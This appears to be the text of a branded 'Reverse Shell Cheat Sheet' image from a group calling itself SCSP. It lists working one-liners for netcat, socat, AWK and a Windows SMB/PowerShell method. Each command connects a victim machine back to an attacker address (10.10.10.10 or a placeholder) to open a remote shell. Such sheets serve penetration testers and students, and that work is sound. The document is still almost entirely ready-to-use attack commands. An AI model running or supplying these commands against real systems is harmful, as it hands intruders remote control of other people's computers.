 SCSP©
SEASONED CYBER SECURITY PROFESSIONALS
Reverse Shell Cheat Sheet
Netcat
nc -e /bin/bash 10.10.10.10 1234
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.10 1234 >/tmp/f
Socat
attacker : socat file:`tty`,raw,echo=0 TCP-L:4242
victim : /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.10.10:1234
AWK
awk 'BEGIN {s = "/inet/tcp/0/10.10.10.10/1234"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){
while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' /dev/null
Only Windows
attacker : impacket-smbserver.py <smb-drive-name> <directory-to-be-shared>
victim (in powershell) : New-PSDrive -Name "smb-drive-name" -PSProvider "FileSystem" -Root
"\\<attacker-ip>\<attacker-smb-drive-name>"
SCSP©
SEASONED CYBER SECURITY PROFESSIONALS
Follow us @ scspcommunity
You
Tube